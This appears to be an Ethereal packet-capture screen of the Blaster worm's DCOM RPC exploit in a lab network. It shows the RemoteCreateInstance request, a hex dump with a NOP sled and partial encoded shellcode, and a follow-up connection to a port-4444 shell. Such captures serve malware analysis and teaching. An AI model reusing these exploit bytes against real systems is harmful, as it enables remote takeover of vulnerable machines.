 blaster.e - Ethereal
File Edit View Go Capture Analyze Statistics Help
Filter: ip.addr == 192.168.12.128 && ip.addr == 192.168.12.10 Expression... Clear Apply
No. . Time Source Destination Protocol Info
36 62.096334 192.168.12.128 192.168.12.10 TCP 1035 > epmap [SYN] Seq=0 Ack=0 Win=64240 Len=0 MSS=1460
37 62.111543 192.168.12.10 192.168.12.128 TCP epmap > 1035 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
38 62.119829 192.168.12.128 192.168.12.10 TCP 1035 > epmap [ACK] Seq=1 Ack=1 Win=64240 Len=0
84 68.148712 192.168.12.128 192.168.12.10 DCERPC Bind: call_id: 127 UUID: ISystemActivator
85 68.153414 192.168.12.128 192.168.12.10 ISyste RemoteCreateInstance request
86 68.156569 192.168.12.10 192.168.12.128 TCP epmap > 1035 [ACK] Seq=1 Ack=1533 Win=64240 Len=0
87 68.156801 192.168.12.128 192.168.12.10 TCP 1035 > epmap [PSH, ACK] Seq=1533 Ack=1 Win=64240 Len=244
88 68.157311 192.168.12.128 192.168.12.10 TCP 1035 > epmap [FIN, ACK] Seq=1777 Ack=1 Win=64240 Len=0
89 68.158292 192.168.12.10 192.168.12.128 TCP epmap > 1035 [ACK] Seq=1 Ack=1778 Win=63996 Len=0
90 68.167528 192.168.12.10 192.168.12.128 DCERPC Bind_ack: call_id: 127 accept max_xmit: 5840 max_recv: 5840
91 68.190159 192.168.12.128 192.168.12.10 TCP 1035 > epmap [RST] Seq=1778 Ack=1 Win=0 Len=0
92 68.321669 192.168.12.128 192.168.12.10 TCP 1047 > 4444 [SYN] Seq=0 Ack=0 Win=64240 Len=0 MSS=1460
93 68.323583 192.168.12.10 192.168.12.128 TCP 4444 > 1047 [RST, ACK] Seq=0 Ack=0 Win=0 Len=0
95 68.640568 192.168.12.128 192.168.12.10 TCP 1047 > 4444 [SYN] Seq=0 Ack=0 Win=64240 Len=0 MSS=1460
96 68.650128 192.168.12.10 192.168.12.128 TCP 4444 > 1047 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
97 68.651532 192.168.12.128 192.168.12.10 TCP 1047 > 4444 [ACK] Seq=1 Ack=1 Win=64240 Len=0
98 68.791232 192.168.12.128 192.168.12.10 TCP 1047 > 4444 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=39
99 68.971113 192.168.12.10 192.168.12.128 TCP 4444 > 1047 [ACK] Seq=1 Ack=40 Win=64201 Len=0
105 70.408937 192.168.12.10 192.168.12.128 TCP 4444 > 1047 [PSH, ACK] Seq=1 Ack=40 Win=64201 Len=39
Frame 85 (1514 bytes on wire, 1514 bytes captured)
Ethernet II, Src: 00:0c:29:7d:d6:03, Dst: 00:0c:29:b7:61:dd
Internet Protocol, Src Addr: 192.168.12.128 (192.168.12.128), Dst Addr: 192.168.12.10 (192.168.12.10)
Transmission Control Protocol, Src Port: 1035 (1035), Dst Port: epmap (135), Seq: 73, Ack: 1, Len: 1460
DCE RPC
ISystemActivator ISystemActivator Resolver, RemoteCreateInstance
0380 00 00 0e 00 ff ff 68 8b 0b 00 02 00 00 00 00 00 ......h. ........
0390 00 00 00 00 00 00 86 01 00 00 00 00 00 00 86 01 ........ ........
03a0 00 00 5c 00 5c 00 46 00 58 00 4e 00 42 00 46 00 ..\.\.F. X.N.B.F.
03b0 58 00 46 00 58 00 4e 00 42 00 46 00 58 00 46 00 X.F.X.N. B.F.X.F.
03c0 58 00 46 00 58 00 46 00 58 00 9d 13 00 01 cc e0 X.F.X.F. X.......
03d0 fd 7f cc e0 fd 7f 90 90 90 90 90 90 90 90 90 90 ........ ........
03e0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
03f0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0400 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0410 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0420 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0430 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0440 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0450 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0460 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ........ ........
0470 90 90 90 90 90 90 90 90 90 90 90 90 90 eb 19 5e ........ .......^
0480 31 c9 81 e9 89 ff ff ff 81 36 80 bf 32 94 81 ee 1....... .6..2...
0490 fc ff ff ff e2 f2 eb 05 e8 e2 ff ff ff 03 53 06 ........ ......S.
04a0 1f 74 57 75 95 80 bf bb 92 7f 89 5a 1a ce b1 de .tWu.... ...Z....
04b0 7c e1 be 32 94 09 f9 3a 6b b6 d7 9f 4d 85 71 da |..2...: k...M.q.
04c0 c6 81 bf 32 1d c6 b3 5a f8 ec bf 32 fc b3 8d 1c ...2...Z ...2....
ISystemActivator ISystemActivator Resolver (ISys P: 403 D: 70 M: 0